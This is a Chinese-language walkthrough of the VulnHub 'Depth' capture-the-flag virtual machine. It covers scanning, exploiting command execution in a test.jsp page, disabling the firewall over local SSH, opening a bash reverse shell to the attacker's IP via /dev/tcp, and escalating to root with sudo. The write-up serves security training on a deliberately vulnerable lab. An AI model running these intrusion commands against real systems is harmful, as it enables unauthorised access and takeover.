靶机安装

下载地址:https://download.vulnhub.com/depth/DepthB2R.ova

运行环境:VMware运行该虚拟机



信息收集

靶机IP发现

nmap 192.168.93.0/24



端口扫描

nmap -A 192.168.93.154 -p-

只开起了8080端口



进行目录扫描8080端口

dirsearch -u http://192.168.93.154:8080

有一个目录/test.jsp



IP网址访问

翻译过后为





后面拼接/test.jsp

翻译过后



提示我们输入 ls -l /tmp 测试一下

存在系统命令执行漏洞,进行利用,反弹shell尝试失败

漏洞利用



ls -l /home 查看到home目录内容,发现bill用户

输入ps aux,找出带有 “ps aux”的正在运行的进程,选项“ aux ”会打印系统中所有正在运行的进程。我们发现 sshd 服务正在使用中,但访问可能受到限制,nmap刚刚没有扫描出ssh的端口,可能存在防火墙。

尝试关闭防火墙



#尝试关闭防火墙

ssh bill@localhost sudo ufw disable

再次执行反弹shell



ssh bill@localhost bash -i >& /dev/tcp/192.168.93.130/8787 0>&1

获取shell成功

提权



尝试sudo提权

sudo -l,发现所有用户(ALL)都有sudo权限,

直接 sudo su 命令



查看flag文件